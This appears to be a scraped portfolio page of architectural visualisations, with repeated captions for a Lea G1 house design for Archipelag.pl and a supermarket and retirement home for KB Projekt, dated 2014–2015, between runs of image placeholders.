


Client: 
Date: August 2014
Visualisations of the Lea G1 house design from a catalogue for Archipelag.pl.




Client: 
Date: August 2014
Visualisations of the Lea G1 house design from a catalogue for Archipelag.pl.




Client: 
Date: August 2014
Visualisations of the Lea G1 house design from a catalogue for Archipelag.pl.








Client: 
Date: January 2015
Visualisations of a supermarket design from a catalogue for KB Projekt.








Client: 
Date: January 2015
Visualisations of a supermarket design from a catalogue for KB Projekt.








Client: 
Date: January 2015
Visualisations of a supermarket design from a catalogue for KB Projekt.








Client: 
Date: January 2015
Visualisations of a supermarket design from a catalogue for KB Projekt.








Client: 
Date: February 2015
Visualisations of a retirement home design from a catalogue for KB Projekt.








Client: 
Date: February 2015
Visualisations of a retirement home design from a catalogue for KB Projekt.








Client: 
Date: February 2015
Visualisations of a retirement home design from a catalogue for KB Projekt.








Client: 
Date: February 2015
Visualisations of a retirement home design from a catalogue for KB Projekt.

